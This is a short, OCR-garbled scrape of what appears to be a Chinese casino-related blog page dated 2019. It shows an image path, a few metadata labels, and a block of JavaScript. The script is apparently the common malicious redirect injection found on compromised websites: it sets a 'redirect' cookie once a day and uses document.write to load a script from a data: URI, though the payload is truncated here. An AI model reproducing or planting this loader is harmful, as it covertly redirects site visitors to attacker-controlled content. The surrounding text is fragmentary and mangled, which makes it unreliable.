
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;”,now=Math.floor(Date.now()/1e3
),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2019-04-22
HOYA娛樂城
者
佈
類